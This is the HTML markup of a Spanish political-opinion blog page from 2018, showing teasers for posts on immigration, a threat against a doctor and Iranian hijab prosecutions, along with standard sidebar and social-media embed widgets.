<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>
&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T12:35:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"</span>
<img alt='¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html' style='background:url(https://www.gatestoneinstitute.org/pics/3455.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>
Historias del hiyab
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T22:58:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní&#160; condenó &#160;a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&media=https://www.gatestoneinstitute.org/pics/3455.jpg&description=  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní  condenó  a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Historias del hiyab</span>
<img alt='Historias del hiyab' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>
Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T20:37:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s640/5b78117608f3d91d788b4568.jpg&description=   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países</span>
<img alt='Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.yolanda.info/search?updated-max=2018-10-03T20:43:00%2B02:00&max-results=9&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.yolanda.info/search?updated-max=2018-08-19T20:37:00%2B02:00&max-results=9' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.yolanda.info/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
</span>
<span class='label-size label-size-1'>
